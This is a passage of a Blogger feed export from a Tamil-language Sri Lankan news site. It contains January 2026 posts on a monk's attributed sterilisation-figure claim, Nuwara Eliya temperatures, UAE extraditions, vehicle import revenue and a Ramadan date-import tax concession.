justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s600\/618445594_1334336268721409_7654223003792508782_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s16000\/618445594_1334336268721409_7654223003792508782_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eநாட்டில் கடந்த 10 ஆண்டுகளில் 877,000 தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளதாகவும், 2012 ஆம் ஆண்டில் மட்டும் 6,000 க்கும் மேற்பட்ட தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளதாகவும் பொதுபல சேனா அமைப்பின் செயலாளர் ஞானசார தேரர் தெரிவித்துள்ளார்.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eபுதிய கல்வி சீர்திருத்தங்கள் தொடர்பாக தாய்மார்கள் முன்னணி ஏற்பாடு செய்திருந்த செய்தியாளர் சந்திப்பின் போது ஞானசார தேரர் இவ்வாறு கூறினார். மேலும் கருத்து தெரிவித்த அவர்,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1973 ஆம் ஆண்டில், உலக மக்கள் தொகை கட்டுப்பாட்டுக்கான ஒரு திட்டம் முன்வைக்கப்பட்டது. அதன்படி, 1973 ஆம் ஆண்டில், இலங்கையில் PSL என்ற நிறுவனம் நிறுவப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(population services lanka) இது பாராளுமன்றத்தில் சட்டமாக்கப்பட்டது. அவர்களின் பணி 1980 இல் தொடங்கியது.இதில் மற்றொரு அரசு சாரா அமைப்பு சேர்க்கப்பட்டது. இது மாரிஸ்டாப் என்று அழைக்கப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த 2 \u0026nbsp;அமைப்புகளும் ஒன்றிணைந்து இலங்கையில் மக்கள் தொகை அடர்த்தியைக் கட்டுப்படுத்த கருத்தடைச் சட்டத்தைக் கொண்டு வந்தன. இது 1980 இல் தொடங்கியது, 1983 இல் கருத்தடை அமுலாகிறது. அப்போதுதான் என்ன நடக்கிறது என்பது குறித்து விவாதங்கள் நடத்தப்பட்டன. பின்னர் 1988 இல், இது மீண்டும் விவாதிக்கப்பட்டு அங்கு ஒரு மாற்றம் செய்யப்பட்டது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஒரு பெண்ணுக்கு 26 வயது மற்றும் இரண்டு குழந்தைகள் இருந்தால், அவள் அதிகாரப்பூர்வமாக கருத்தடை செய்யப்படலாம். இதன் முடிவு என்ன? கடந்த பத்து ஆண்டுகளில் பிறப்பு விகிதத்தைப் பார்த்தால், இந்த நாட்டில் 877,000 தாய்மார்கள் கருத்தடை செய்யப்பட்டுள்ளனர்.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/2523370055714246040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/877000.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/2523370055714246040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/2523370055714246040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/877000.html","title":"877,000 தாய்மார்கள் கருத்தடை "}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaIPN_t8Eqq-TXxnoiXcfPi-RaUaN6N-nHTkLdrsvvBUQ0F4bTGMyoGSFOPm_eELDxwx7ijlsi0HHodx96JMTL19tZr4nyxMKcPmO0j0DPbeuDpk0vRGUoAwc_w2xn1L72qOZAL4B8lwC8YAoY000UjmMD5NvVoLwYong7thmHlF0dAYU5d4CUCXwvZGVY\/s72-c\/618445594_1334336268721409_7654223003792508782_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-1731505411764136417"},"published":{"$t":"2026-01-21T07:10:00.002+01:00"},"updated":{"$t":"2026-01-21T07:10:26.733+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":"நுவரெலியாவில் மிகக்குறைந்த வெப்பநிலை"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s600\/619723427_1334330038722032_6424825697193869659_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s16000\/619723427_1334330038722032_6424825697193869659_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஇன்று (21) காலை வேளையில் நாட்டின் மிகக் குறைந்த வெப்பநிலையாக 7.4 பாகை செல்சியஸ் நுவரெலியா வானிலை ஆய்வு மையத்தினால் பதிவாகியுள்ளதாக வளிமண்டலவியல் திணைக்களம் தெரிவித்துள்ளது.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eமேலும், பண்டாரவளை பிரதேசத்தில் இன்று காலை குறைந்தபட்ச வெப்பநிலையாக 11.5 பாகை செல்சியஸும், பதுளை பிரதேசத்தில் 15.2 பாகை செல்சியஸும் பதிவாகியுள்ளதாக அத்திணைக்களம் குறிப்பிட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇதேவேளை, மஹஇலுப்பல்லம பிரதேசத்தில் இன்று அதிகாலை பதிவான குறைந்தபட்ச வெப்பநிலை 17.4 பாகை செல்சியஸாகக் காணப்பட்டதுடன், அனுராதபுரம் பிரதேசத்தில் 18.6 பாகை செல்சியஸ் குறைந்தபட்ச வெப்பநிலை பதிவாகியுள்ளதாகவும் வளிமண்டலவியல் திணைக்களம் மேலும் தெரிவித்துள்ளது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/1731505411764136417\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_944.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1731505411764136417"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/1731505411764136417"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_944.html","title":"நுவரெலியாவில் மிகக்குறைந்த வெப்பநிலை"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLMbqDfi_W-r1N6u6_ww-UojxQI_IlvBFwgIpXlHJvADJm-OVTaNBDhEEpViiYaBkwVzKLibacWmfE9jZXcG0mVHk6N853JvJgeoDQB8bNQCqJfMvfQsoM6bnA-3fjPnmq4ZDvpsyBkgHeF4El0Pl4ln17Vlr57eP9P6_8fqv3Zd7PT0a15O3pHYYNe8k_\/s72-c\/619723427_1334330038722032_6424825697193869659_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-3727935149189132237"},"published":{"$t":"2026-01-20T21:30:00.002+01:00"},"updated":{"$t":"2026-01-20T21:30:16.364+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" ஐக்கிய அரபு அமீரக அரசுக்கும், அந்நாட்டு அதிகாரிகளுக்கும் இலங்கை பொலிஸ் சார்பாக விசேட நன்றிகள்"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s1080\/615969597_1322730956545430_9119389979230181150_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s16000\/615969597_1322730956545430_9119389979230181150_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇலங்கை பொலிஸினால், வெளிநாடுகளில் மறைந்து வாழும் சந்தேகநபர்களை கைது செய்வதற்காக பெற்றுக் கொள்ளப்பட்ட சர்வதேச சிவப்பு அறிவிப்புகள் அடிப்படையில், 2024 மற்றும் 2025 ஆண்டுகளில் ஐக்கிய அரபு அமீரக அரசு பதினொன்று (11) சந்தேகநபர்களை கைது செய்து இந்நாட்டிற்கு ஒப்படைத்துள்ளது.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2026 ஆம் ஆண்டு ஜனவரி 15 ஆம் திகதி, மூன்று சந்தேகநபர்கள் இலங்கை பொலிஸின் பொறுப்பில் ஒப்படைக்கப்பட்ட சம்பவம் இதன் சமீபத்திய நிகழ்வாகும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஉருவாக்கப்பட்டுள்ள இந்த ஒத்துழைப்பின் அடிப்படையில், இவ்வாறு சந்தேகநபர்களை கைது செய்து சட்ட நடவடிக்கைகளுக்காக விரைவாக இலங்கைக்கு நாடுகடத்துவதில் வழங்கப்பட்ட ஆதரவும், அதனூடாக வெளிப்பட்ட திறமையான தொழில்முறை செயல்திறனுக்காகவும் ஐக்கிய அரபு அமீரக அரசுக்கும் அதன் அதிகாரிகளுக்கும் எமது மனமார்ந்த நன்றிகளை தெரிவித்துக் கொள்கிறோம்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇந்த நம்பகமான மற்றும் நெருக்கமான ஒத்துழைப்பை எதிர்காலத்திலும் மேலும் வலுப்படுத்த இலங்கை பொலிஸ் எதிர்பார்க்கிறது.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/3727935149189132237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3727935149189132237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/3727935149189132237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/blog-post_25.html","title":" ஐக்கிய அரபு அமீரக அரசுக்கும், அந்நாட்டு அதிகாரிகளுக்கும் இலங்கை பொலிஸ் சார்பாக விசேட நன்றிகள்"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPT1WO12cYqAY9u1gKAo6hLdw4v2xr3AXXkBH8s2YMjm26sLSgeGDjfQfNvt2_KrN9iBTC9o31hk64de3o674ISOhkNhMUuFZyJgKeFzH_wfbkrVooOpOBuyiEgTAXXYALq8RXjPUtwUbAkHTNz7haaKOiYGtV1EcZ8YbtG3dPxHr3Op_Na7Y2J6FoK0S0\/s72-c\/615969597_1322730956545430_9119389979230181150_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-7846684776008656725"},"published":{"$t":"2026-01-20T21:26:00.005+01:00"},"updated":{"$t":"2026-01-20T21:27:07.162+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s600\/24-65c218eb86d91.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s16000\/24-65c218eb86d91.webp\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் எதிர்பார்த்ததை விட இருமடங்கு வருமானத்தைப் பெற்றுள்ளது\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eவாகன இறக்குமதி மூலம் அரசாங்கம் மொத்தம் 904 பில்லியன் ரூபாயை் வருமானத்தை ஈட்டியுள்ளது. ஆரம்பத்தில் 441 பில்லியன் ரூபாய் வருமானமே எதிர்பார்க்கப்பட்டது.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஆனால், தற்போது இலக்கை விட இருமடங்கிற்கும் அதிகமான வருமானம் கிடைத்துள்ளது\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E(பொருளாதார அபிவிருத்தி பிரதியமைச்சர் நிஷாந்த ஜயவீர)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jaffnamuslim.com\/feeds\/7846684776008656725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/949029781622113645\/posts\/default\/7846684776008656725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jaffnamuslim.com\/2026\/01\/441-904.html","title":" அரசு எதிர்பார்த்தது 441 பில்லியன் ரூபாய் - 904 பில்லியன் ரூபா கிடைத்தது"}],"author":[{"name":{"$t":"www.jaffnamuslim.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13776037325301875506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiN-ymIW80bvwFYbxuiiBapuSTWm_PErg2Ux5P-rtHpJkR6Bw0YBgNU91etVPgmPTHzfv7QVX-L9ZMdgpMULxderjUYwHPgCq0wnw2YjBrvIF5-RSxZzL_CfL4LpAHp-Hk1zWdwi_CbO0MIwMmBN3VHyoL3l5aEu-iajbWrN_7Hg64eC9tKacNML-k_63W\/s72-c\/24-65c218eb86d91.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-949029781622113645.post-8195815772957775089"},"published":{"$t":"2026-01-20T15:45:00.005+01:00"},"updated":{"$t":"2026-01-20T15:45:56.447+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"செய்திகள்"}],"title":{"type":"text","$t":" இலவசமாக விநியோகிப்பதற்காக பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s526\/616023644_1333814242106945_267714993243446222_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"526\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj232AP2qy7YUoKMCBri9YXxQlQUkoaPtWQFJg1c3mwtli6UQUdk_7uqhNVRdix74e-2JCkipS1wf4MQjFXa1v_qKn0bNI4-AaknxoSRShODzcIGLfZ-Dl-MG8pxn7k6Lwy5jSehuhvVHxdSxB-Slrr7BRCj8hnXB93IF5YC-lQ-pw_Z5-4WtcUiN9PPw9J\/s16000\/616023644_1333814242106945_267714993243446222_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2026 ஆம் ஆண்டு ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக\u0026nbsp; இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்கான வரிச் சலுகை பெறுவது தொடர்பாக.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஇவ்வருட ரமழான் மாதத்தில் முஸ்லிம்களுக்கு இலவசமாக விநியோகிப்பதற்காக முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust\u0026nbsp; அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள், ஆகியவற்றின் பெயரில் நன் கொடையாக கிடைக்கப் பெற்று வெளிநாடுகளிலிருந்து இறக்குமதி செய்யப்படுகின்ற பேரித்தப்பழங்களுக்ககான வரிச்சலுகை 2007 ஆம் ஆண்டின் 48 ஆம் இலக்க விஷேட வியாபாரப் பண்ட அறவீட்டுச் சட்டத்தின் பிரிவு 2 இன் உப பிரிவு (3) இன் ஏற்பாடுகளுக்குட்பட்டு 2026 சனவரி 01 முதல் 2026 மார்ச் 20 வரையான காலப்பகுதிக்கு மாத்திரம் அரசினால் வழங்க தீர்மானிக்கப்பட்டுள்ளது.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eஎனவே,\u0026nbsp; திணைக்களத்தில் சிபாரிசினை பெற கீழ் வரும் விடயங்களை கவனத்திற் கொள்வதுடன் தேவையான சகல ஆவணங்களையும் திணைக்களத்திற்கு சமர்ப்பித்தல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. பேரித்தப்பழங்களுக்கான Bill of Lading பிரதி சமரப்பிக்கப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. Bill of Lading இல் பேரித்தப்பழம் பெறுனராக (Consignee) முஸ்லிம் சமய பண்பாட்டலுவல்கள் திணைக்களத்தில் பதிவு செய்யப்பட்டுள்ள பள்ளிவாசல், அரபுக் கல்லூரி மற்றும் Trust அல்லது அரச நிறுவனங்களில் பதிவு செய்யப்பட்டுள்ள சமூக சேவக நிறுவனங்கள் ஆகியவற்றின பெயர் குறிப்பிடப்படல் வேண்டும்.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. சமூக சேவக 